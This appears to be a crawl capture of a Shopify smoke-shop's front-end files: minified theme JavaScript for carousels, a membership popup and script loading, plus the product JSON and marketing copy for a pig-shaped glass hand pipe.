const getCart=async()=>(await fetch(window.Shopify.routes.root+"cart.js",{method:"GET",headers:{"Content-Type":"application/json"}})).json();document.addEventListener("DOMContentLoaded",function(){const scrollContainer=document.querySelector(".scroll-carousel"),prevButton=document.querySelector(".scroll-prev"),nextButton=document.querySelector(".scroll-next"),scrollAmount=200;if(scrollContainer&&prevButton&&nextButton){let updateButtonState2=function(){const maxScrollLeft=scrollContainer.scrollWidth-scrollContainer.clientWidth;maxScrollLeft<=0?(prevButton.disabled=!0,nextButton.disabled=!0):(prevButton.disabled=scrollContainer.scrollLeft<=0,nextButton.disabled=scrollContainer.scrollLeft>=maxScrollLeft)};var updateButtonState=updateButtonState2;prevButton.addEventListener("click",()=>{scrollContainer.scrollBy({left:-scrollAmount,behavior:"smooth"})}),nextButton.addEventListener("click",()=>{scrollContainer.scrollBy({left:scrollAmount,behavior:"smooth"})}),scrollContainer.addEventListener("scroll",updateButtonState2),updateButtonState2()}}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".cc-sites-access-button").forEach(item=>{item.addEventListener("click",e=>{e.preventDefault();const content=JSON.parse(item.dataset.content),template=`
          <div class="cc-site-popup-block">
            <button class="cc-site-popup-close-button">
              <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/close-button.png" class="img-responsive" />
            </button>
            <div class="cc-site-popup-content">
              <div class="cc-site-popup-logo">
                <img src="${content.logo}" class="img-responsive" />
              </div>
              <div class="cc-site-popup-list">
                <h3>${content.club.heading}</h3>
                <ul>
                  ${content.club.list.map(item2=>`
                      <li>
                        <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/red-tick.png?v=1732415833" class="img-responsive" />
                        <span>${item2}</span>
                      </li>`).join("")}
                </ul>
              </div>
              <div class="cc-site-popup-list">
                <h3>${content.elite.heading}</h3>
                <ul>
                  ${content.elite.list.map(item2=>`
                      <li>
                        <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/blue-tick.png?v=1732415833" class="img-responsive" />
                        <span>${item2}</span>
                      </li>`).join("")}
                </ul>
              </div>
            </div>
             <button class="cc-site-popup-close-button-text">Close</button>
          </div>
        `;document.body.insertAdjacentHTML("afterbegin",template);const popup=document.querySelector(".cc-site-popup-block");popup.querySelectorAll(".cc-site-popup-close-button, .cc-site-popup-close-button-text").forEach(btn=>{btn.addEventListener("click",()=>{popup.remove()})})})})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".cc-already-elite-member").forEach(item=>{item.addEventListener("click",async e=>{e.preventDefault(),alert("Already An Elite Member!")})})}),document.addEventListener("DOMContentLoaded",()=>{const productSlider=document.querySelectorAll(".cc-products-slider");productSlider.length>0&&productSlider.forEach(slider=>{new Splide(slider,{perPage:3,gap:"26px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()});const sitesSlider=document.querySelectorAll(".cc-sites-slider");sitesSlider.length>0&&sitesSlider.forEach(slider=>{new Splide(slider,{perPage:4,gap:"24px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()})});
//# sourceMappingURL=/cdn/shop/t/32/assets/cc-custom.js.map?v=24964544405109805541765173693


--- FILE ---
content_type: text/javascript
request_url: https://dankstop.com/cdn/shop/t/32/assets/init.min.js?v=128653660476131641681765173830
body_size: 726
content:
"use strict";window.hsjs=window.hsjs||{},hsjs.tools=hsjs.tools||{},hsjs.tools.removeEvent=function(e,s,t){let a,o=(s="string"==typeof s?s.split(" "):s).length;for(a=0;a<o;a++)e.removeEventListener?e.removeEventListener(s[a],t,!1):e.detachEvent?(e.detachEvent("on"+s[a],e[s[a]+t]),e[s[a]+t]=null):e["on"+s[a]]=null},hsjs.tools.stringToObj=function(e){let s=e.split("."),t=s.length,a=window;for(var o=0,n=t;o<n;++o){let e=s[o];if(!(e in a)){a=void 0;break}a=a[e]}return a},hsjs.tools.runCallback=function(e,s){"function"==typeof(e=e||!1)&&e(s)},hsjs.tools.downloadJS=function(e,s,t){s=s||!1,t=t||!1;let a,o="string"==typeof e?[e]:e,n=o.length;if(t)for(a=0;a<n;a++)hsjs.tools.addEvent(window,"load",function(){hsjs.tools.appendScriptTag(o[a])});else for(a=0;a<n;a++)hsjs.tools.appendScriptTag(o[a]);hsjs.tools.runCallback(s)},hsjs.tools.waitForJSObject=function(e,s){var t=setInterval(function(){(function(e){if(-1!==e.indexOf("$")){var s=e.replace("$","");return void 0!==$.fn[s]}return void 0!==hsjs.tools.stringToObj(e)})(e)&&(clearInterval(t),hsjs.tools.runCallback(s))},100)},hsjs.tools.getQueryVal=function(){var e={};if(location.search.length)for(var s,t=0,a=location.search.substr(1).split("&"),o=a.length;t<o;t++)(s=a[t].split("=")).length>1&&(e[decodeURIComponent(s[0])]=decodeURIComponent(s[1]));return e},hsjs.lazysizes={addBgSupport:function(){document.addEventListener("lazybeforeunveil",function(e){var s=e.target.getAttribute("data-bg");s&&(e.target.style.backgroundImage="url("+s+")")})},init:function(){hsjs.lazysizes.addBgSupport()}},hsjs.cacheSelectors=function(){hsjs.cache={$document:$(document),$html:$("html"),$body:$("body"),$promoBanner:$("#promoBanner"),$removePromoBanner:$("#removePromoBanner"),$header:$(".site-header"),$navWrapper:$(".wrapper-navigation"),$breadcrumbs:$(".breadcrumb"),$mainContent:$("#mainContent"),$modalBackdrop:$(".modal-backdrop"),$loadingSpinner:$("<div class='loading-spinner'></div>"),$loadingSpinner3x:$("<div class='loading-spinner loading-centered loading-3x'></div>"),$openLiveChat:$(".chat-btn"),$mnAccTrgr:$("#mnAccTrgr"),site_data:window.site_data}},hsjs.cacheVariables=function(){hsjs.vars={scrollTopPos:0,userInteracted:!1,pageUrl:document.URL,originalPathname:window.location.pathname,originalHref:window.location.href.split(window.location.search||window.location.hash||/[?#]/)[0],scrollTopPos:void 0!==window.scrollY?window.scrollY:void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop,queryParams:hsjs.tools.getQueryVal(),lazyloadMainMenu:hsjs.cache.site_data.theme.lazyload_main_menu,lazyloadGifPlaceholder:hsjs.cache.site_data.theme.lazyload_gif_url,supernav:{enable:hsjs.cache.site_data.theme.supernav_enable},norton:{enable:hsjs.cache.site_data.theme.norton_enable},pageHandle:hsjs.cache.$body[0].dataset.pageHandle||window.location.pathname.substr(window.location.pathname.lastIndexOf("/")+1),customer:{logged_in:hsjs.cache.site_data.customer.logged_in,id:hsjs.cache.site_data.customer.id,email:hsjs.cache.site_data.customer.email,phone:hsjs.cache.site_data.customer.phone,full_name:hsjs.cache.site_data.customer.full_name,first_name:hsjs.cache.site_data.customer.first_name,last_name:hsjs.cache.site_data.customer.last_name,tags:hsjs.cache.site_data.customer.tags,watchlist:{no_login_to_use:hsjs.cache.site_data.customer.watchlist_no_login_to_use,products:hsjs.cache.site_data.customer.watchlist_products,email:hsjs.cache.site_data.customer.watchlist_email,phone:hsjs.cache.site_data.customer.watchlist_phone}},template:{name:hsjs.cache.$body[0].dataset.templateName,suffix:hsjs.cache.$body[0].dataset.templateSuffix,directory:hsjs.cache.$body[0].dataset.templateDirectory}},hsjs.flags={cartAjaxOpened:!1}},hsjs.init=function(){document.documentElement.className=document.documentElement.className.replace("no-js","js"),hsjs.tools.downloadJS("//cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"),hsjs.tools.waitForJSObject("jQuery",function(){hsjs.cacheSelectors(),hsjs.cacheVariables(),hsjs.tools.downloadJS(hsjs.cache.site_data.theme.main_js_url),hsjs.tools.downloadJS(hsjs.cache.site_data.theme.third_party_js_urls),hsjs.lazysizes.init(),hsjs.tools.waitForJSObject("hsjs.loadOnUserInteraction",function(){hsjs.loadOnUserInteraction.init()})})},hsjs.init();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dankstop.com/products/la-pipes-little-piggy-hand-pipe.js
body_size: 1715
content:
{"id":8148158578907,"title":"Little Piggy Hand Pipe","handle":"la-pipes-little-piggy-hand-pipe","description":"\u003cp\u003eThis Little Piggy Hand Pipe went to the market, but probably stopped at the dispensary first! This porky spoon from LA Pipes is glass fed and hand blown under the sunny sky of California resulting in a purebred beauty that's sure to be the blue ribbon wearer in your glass collection. If three harmonically gifted field mice with no respect for personal space have taught us anything it's that \"pig's are friends, not food\" and this little piggy is a friend with weed... which the band Orgy tells us is even better!\u003c\/p\u003e\n\u003cp\u003eThis is the only real Mini Pig you're going to find on the internet, with floppy glass ears and pointy little glass hooves, this little piggy can even stand on its hind legs. A mouthpiece hides on the back of the piggy's head, with a side carb on his right pork loin and a deep bowl that indicates this pig is a pot belly! This pipe is sturdy with rather thick walls and even though they aren't made of hay the pipe is still made of glass so be wary around your more clumsy, hamfisted friends. I could go on for days with these piggy puns but I'm sure you get the oink by now, grab a Little Piggy Hand Pipe and start huffin' and puffin' your dry herbs.\u003c\/p\u003e\n\u003cp\u003eThat'll do little pig, that'll do.\u003c\/p\u003e","published_at":"2024-12-18T15:09:23-05:00","created_at":"2023-11-09T10:03:35-05:00","vendor":"LA Pipes","type":"Hand Pipe","tags":["brand_La Pipes","color_black","color_brown","color_gray","color_pink","color_tan","feature_right side carb","feature_themed","for use with_dry herb","height_4","length_2","made in_usa","material_glass","mouthpiece_flat","style_spoon","theme_animal","thickness_3mm","type_hand pipe"],"price":7999,"price_min":7999,"price_max":7999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44425660039387,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"PIG-P-PINK","requires_shipping":true,"taxable":true,"featured_image":{"id":40333105103067,"product_id":8148158578907,"position":1,"created_at":"2023-12-14T12:01:13-05:00","updated_at":"2023-12-14T12:01:13-05:00","alt":"Front view of the Little Piggy Hand Pipe, a sculpted ceramic pipe in the shape of a pink pig.","width":2000,"height":2500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090.jpg?v=1702573273","variant_ids":[44425660039387]},"available":true,"name":"Little Piggy Hand Pipe - Pink","public_title":"Pink","options":["Pink"],"price":7999,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of the Little Piggy Hand Pipe, a sculpted ceramic pipe in the shape of a pink pig.","id":32973688733915,"position":1,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090.jpg?v=1702573273"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44425660072155,"title":"Tan","option1":"Tan","option2":null,"option3":null,"sku":"PIG-P-C","requires_shipping":true,"taxable":true,"featured_image":{"id":40333105135835,"product_id":8148158578907,"position":2,"created_at":"2023-12-14T12:01:13-05:00","updated_at":"2023-12-14T12:01:13-05:00","alt":"Front view of the Little Piggy Hand Pipe, a ceramic pipe resembling a small pig with textured feet and a pink snout.","width":2000,"height":2500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602.jpg?v=1702573273","variant_ids":[44425660072155]},"available":true,"name":"Little Piggy Hand Pipe - Tan","public_title":"Tan","options":["Tan"],"price":7999,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of the Little Piggy Hand Pipe, a ceramic pipe resembling a small pig with textured feet and a pink snout.","id":32973688766683,"position":2,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602.jpg?v=1702573273"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090.jpg?v=1702573273","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602.jpg?v=1702573273","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-15575722885194.jpg?v=1702573273","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-15575724130378.jpg?v=1702573273","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848182346.jpg?v=1702573273","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848215114.jpg?v=1702573273","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848247882.jpg?v=1702573273","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128176046154.jpg?v=1702573273","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28136456618058.jpg?v=1702573273","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128172933194.jpg?v=1702573273","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128162480202.jpg?v=1702573273","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28136457994314.jpg?v=1702573273"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090.jpg?v=1702573273","options":[{"name":"Color","position":1,"values":["Pink","Tan"]}],"url":"\/products\/la-pipes-little-piggy-hand-pipe","media":[{"alt":"Front view of the Little Piggy Hand Pipe, a sculpted ceramic pipe in the shape of a pink pig.","id":32973688733915,"position":1,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090.jpg?v=1702573273","width":2000},{"alt":"Front view of the Little Piggy Hand Pipe, a ceramic pipe resembling a small pig with textured feet and a pink snout.","id":32973688766683,"position":2,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602.jpg?v=1702573273","width":2000},{"alt":"Front view of the Little Piggy Hand Pipe, a small, ceramic pipe shaped like a pig with a glossy finish.","id":32973688799451,"position":3,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-15575722885194.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-15575722885194.jpg?v=1702573273","width":2000},{"alt":"A three-quarter view of the Little Piggy Hand Pipe, a ceramic pipe sculpted as a small pig with detailed features.","id":32973688832219,"position":4,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-15575724130378.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-15575724130378.jpg?v=1702573273","width":2000},{"alt":"A side view of the Little Piggy Hand Pipe, showcasing its playful pig-shaped design in a vibrant pink hue.","id":32973688864987,"position":5,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848182346.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848182346.jpg?v=1702573273","width":2000},{"alt":"A side view of the Little Piggy Hand Pipe shows a whimsical, pig-shaped ceramic piece with a light-yellow glaze.","id":32973688897755,"position":6,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848215114.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848215114.jpg?v=1702573273","width":2000},{"alt":"Front view of the Little Piggy Hand Pipe, a pink ceramic pipe shaped like a pig with a smooth, glossy finish.","id":32973688930523,"position":7,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848247882.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28154848247882.jpg?v=1702573273","width":2000},{"alt":"A detailed studio shot of the Little Piggy Hand Pipe, showcasing its glossy ceramic finish and playful piglet design.","id":32973688963291,"position":8,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128176046154.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128176046154.jpg?v=1702573273","width":2000},{"alt":"A side view of the Little Piggy Hand Pipe, showcasing its whimsical pig-shaped design in a smooth, glossy finish.","id":32973688996059,"position":9,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28136456618058.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28136456618058.jpg?v=1702573273","width":2000},{"alt":"A front view of the Little Piggy Hand Pipe, showcasing the whimsical design and smooth, glossy finish.","id":32973689028827,"position":10,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128172933194.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128172933194.jpg?v=1702573273","width":2000},{"alt":"A side view of the Little Piggy Hand Pipe, displaying its ceramic pink finish and whimsical design.","id":32973689061595,"position":11,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128162480202.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28128162480202.jpg?v=1702573273","width":2000},{"alt":"A close-up of the Little Piggy Hand Pipe, showcasing its ceramic design alongside a lighter for scale.","id":32973689094363,"position":12,"preview_image":{"aspect_ratio":0.8,"height":2500,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28136457994314.jpg?v=1702573273"},"aspect_ratio":0.8,"height":2500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/la-pipes-little-piggy-hand-pipe-hand-pipe-28136457994314.jpg?v=1702573273","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://dankstop.com/cdn/shop/t/32/assets/cc-slider.js?v=108933090358375415811765173695
body_size: -478
content:
document.addEventListener("DOMContentLoaded",()=>{const productSlider=document.querySelectorAll(".cc-products-slider");productSlider.length>0&&productSlider.forEach(slider=>{new Splide(slider,{perPage:3,gap:"26px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()});const sitesSlider=document.querySelectorAll(".cc-sites-slider");sitesSlider.length>0&&sitesSlider.forEach(slider=>{new Splide(slider,{perPage:4,gap:"24px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()})});
//# sourceMappingURL=/cdn/shop/t/32/assets/cc-slider.js.map?v=108933090358375415811765173695
